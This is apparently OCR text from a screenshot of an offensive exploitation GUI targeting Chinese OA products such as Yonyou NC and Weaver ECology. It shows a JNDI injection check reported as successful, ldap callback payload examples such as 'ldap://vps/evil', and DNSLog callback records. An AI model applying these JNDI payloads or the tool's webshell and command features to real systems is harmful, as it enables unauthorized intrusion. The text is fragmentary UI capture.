 I Wanna Get All --version 1.2.0 --by R4gd0ll
代理 配置 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
OA
yongyou_nc_IMsgCenterWebServer_...
清屏
http://1
检测
FileName
上传
CMD
执行
用友-NC
用友-GRP
用友-U8C
用友-Tplus
用友-serial接口
泛微-ECology
泛微-EOffice
泛微-EMobile
蓝凌-OA
万户-OA
2024-04-28 15:27:08
yongyou_nc_IMsgCenterWebServer_JNDI 漏洞存在，请进
行测试
Dnslog配置
请输入dnslog地址(eg): xxx.dnslog.cn
6tfpwn.dnslog.cn
保存并退出
[ yongyou_nc_IMsgCenterWebServer_JNDI ]
存在IMsgCenterWebService,接口自行查看Dnslog是否成功: ldap:
//YVmm9I.6tfpwn.dnslog.cn
eg1: ldap://dnslog.cn
eg2: ldap://vps/evil
DNSLog Platform
www.dnslog.c
50%
2
chatgpt 网络安全资源 sub_ip_ping 其他书签 移动设备上的书签
Get SubDomain Refresh Record
6tfpwn.dnslog.cn
DNS Query Record IP Address Created Time
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:09
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:09
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:08
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:08
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:07
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:07
yvmm9i.6tfpwn.dnslog.cn 81.71.100.52 2024-04-28 15:27:07
yvmm9i.6tfpwn.dnslog.cn 81.71.66.59 2024-04-28 15:27:07